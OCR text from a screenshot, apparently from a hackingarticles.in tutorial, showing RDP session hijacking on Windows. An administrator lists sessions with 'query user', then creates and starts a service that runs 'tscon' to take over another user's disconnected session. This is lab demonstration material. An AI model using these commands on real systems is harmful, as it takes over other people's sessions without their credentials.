 192.168.1.106
Administrator: Command Prompt
Microsoft Windows [Version 10.0.18362.53]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>query user
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
>yashika rdp-tcp#1 1 Active . 4/21/2020 10:00 AM
pavan 2 Disc 9 4/21/2020 10:00 AM
www.hackingarticles.in
C:\Windows\system32>sc create hijack binpath= "cmd.exe /k tscon 2 /dest:rdp-tcp#1"
[SC] CreateService SUCCESS
C:\Windows\system32>net start hijack